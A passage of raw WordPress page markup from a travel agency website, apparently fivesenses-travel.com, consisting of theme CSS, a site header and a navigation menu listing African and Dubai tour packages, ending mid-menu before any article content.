use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ad6a1d}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#ad6a1d}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:#ad6a1d}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 0 0 7px}.oceanwp-social-menu.simple-social ul li a{color:#222222}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#222222}.oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#dd8500!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box .widget-title{color:#222222}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box .widget-title{color:#222222}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#000000}/* Footer Copyright */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#adadad}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#222222}/* Footer Callout CSS */#footer-callout-wrap{background-color:#ffffff}#footer-callout-wrap{border-color:#ffffff}#footer-callout-wrap{color:#ffffff}/* Side Panel CSS */#side-panel-wrap #side-panel-content{padding:20px 30px 30px 30px}/* Sticky Footer CSS */.osf-footer .site-footer{opacity:1}#footer-bar{background-color:#2b2b2b}#footer-bar .osf-text{color:#ffffff}#footer-bar .osf-left li.menu-item a,#footer-bar .osf-text{font-style:normal;text-transform:capitalize}/* Sticky Header CSS */.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky .oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#000000}/* Typography */body{font-family:Poppins;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4;font-weight:700}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:30px;line-height:1.4;letter-spacing:1px;font-weight:700;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:11px;line-height:1.4;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-5129 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-travel has-breadcrumbs has-fixed-footer pagination-center osp-right osp-no-breakpoint osf-footer has-footer-callout elementor-default elementor-kit-843" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header search-overlay has-social center-menu effect-three clr fixed-scroll fixed-header" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://fivesenses-travel.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="384" height="323" src="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png" class="custom-logo" alt="kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png 384w, https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500-300x252.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#105;nfo&#64;&#102;i&#118;ese&#110;s&#101;&#115;-&#116;r&#97;&#118;&#101;l.c&#111;m" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="no-top-border clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1090"><a href="https://fivesenses-travel.com/about-us/" class="menu-link"><span class="text-wrap">About Us<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/" class="menu-link"><span class="text-wrap">Community Project</span></a></li></ul>
</li><li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/" class="menu-link"><span class="text-wrap">Corporate</span></a></li><li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1253"><a href="#" class="menu-link"><span class="text-wrap">Destinations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2377"><a href="#" class="menu-link"><span class="text-wrap">Austral Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3288"><a href="#" class="menu-link"><span class="text-wrap">Namibia<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		</ul>
</li>		<li id="menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/" class="menu-link"><span class="text-wrap">Zambia, Zimbabwe &#038; Botswana</span></a></li>	</ul>
</li>	<li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2376"><a href="#" class="menu-link"><span class="text-wrap">East Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2150"><a href="#" class="menu-link"><span class="text-wrap">Kenya<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/" class="menu-link"><span class="text-wrap">Chalbi Desert Safari</span></a></li>			<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>			<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/" class="menu-link"><span class="text-wrap">First Step in Kenya</span></a></li>			<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/" class="menu-link"><span class="text-wrap">Nairobi and the Coast</span></a></li>			<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/" class="menu-link"><span class="text-wrap">Nairobi Coast and Lamu</span></a></li>			<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/" class="menu-link"><span class="text-wrap">Safari on Land and Indian Ocean</span></a></li>			<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>			<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/" class="menu-link"><span class="text-wrap">Savanna Immersion</span></a></li>			<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>			<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>		</ul>
</li>		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3289"><a href="#" class="menu-link"><span class="text-wrap">Tanzania<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/" class="menu-link"><span class="text-wrap">Authentic Zanzibar</span></a></li>			<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>		</ul>
</li>		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3290"><a href="#" class="menu-link"><span class="text-wrap">Uganda<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/" class="menu-link"><span class="text-wrap">5 Days Uganda Safari Trip</span></a></li>			<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/" class="menu-link"><span class="text-wrap">9-Day Vacation and Tour &#8211; Exploring Uganda</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2378"><a href="#" class="menu-link"><span class="text-wrap">North Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2843"><a href="#" class="menu-link"><span class="text-wrap">Egypt<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>			<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/" class="menu-link"><span class="text-wrap">Welcome To The Pharaoh Empire</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2379"><a href="#" class="menu-link"><span class="text-wrap">West Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1898"><a href="#" class="menu-link"><span class="text-wrap">Ghana<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/" class="menu-link"><span class="text-wrap">7 Days in Ghana</span></a></li>			<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/" class="menu-link"><span class="text-wrap">11 Days in Ghana</span></a></li>		</ul>
</li>		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/" class="menu-link"><span class="text-wrap">Nigeria</span></a></li>		<li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1665"><a href="#" class="menu-link"><span class="text-wrap">Senegal<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/" class="menu-link"><span class="text-wrap">First Step in Senegal</span></a></li>			<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/" class="menu-link"><span class="text-wrap">The Best of Senegal</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2380"><a href="#" class="menu-link"><span class="text-wrap">UAE<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3973"><a href="#" class="menu-link"><span class="text-wrap">Dubai<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/" class="menu-link"><span class="text-wrap">4 Nights Dubai Trip</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3507"><a href="#" class="menu-link"><span class="text-wrap">Packages<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5532"><a href="#" class="menu-link"><span class="text-wrap">luxury<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>		<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>	</ul>
</li>	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3512"><a href="#" class="menu-link"><span class="text-wrap">Couple<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>	</ul>
</li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4030"><a href="#" class="menu-link"><span class="text-wrap">Christmas And New Year Deals<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/" class="menu-link"><span class="text-wrap">Dubai Christmas/New Year Deal With Dubai Expo 2020</span></a></li>		<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/" class="menu-link"><span class="text-wrap">Kenya Christmas and New Year Deal</span></a></li>		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/" class="menu-link"><span class="text-wrap">5 Days Coast Christmas &#038; New Year Deal</span></a></li>	</ul>
</li>	<li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3513"><a href="#" class="menu-link"><span class="text-wrap">Ecotourism<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/" class="menu-link"><span class="text-wrap">Fivesenses Eco Tourism Package</span></a></li>		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>	</ul>
</li>	<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3511"><a href="#" class="menu-link"><span class="text-wrap">Family<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		<li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/" class="menu-link"><span class="text-wrap">Trip Inquiry</span></a></li><li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/" class="menu-link"><span class="text-wrap">Payment</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://fivesenses-travel.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--vortex-r" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		<a href="#" class="side-panel-btn"></a>
	<a href="https://fivesenses-travel.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://fivesenses-travel.com/" aria-label="Search this website">
				<a href="https://fivesenses-travel.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1090"><a href="https://fivesenses-travel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/">Community Project</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/">Corporate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1253"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2377"><a href="#">Austral Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3288"><a href="#">Namibia</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/">Zambia, Zimbabwe &#038; Botswana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2376"><a href="#">East Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2150"><a href="#">Kenya</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/">Chalbi Desert Safari</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/">First Step in Kenya</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/">Nairobi and the Coast</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/">Nairobi Coast and Lamu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/">Safari on Land and Indian Ocean</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/">Savanna Immersion</a></li>
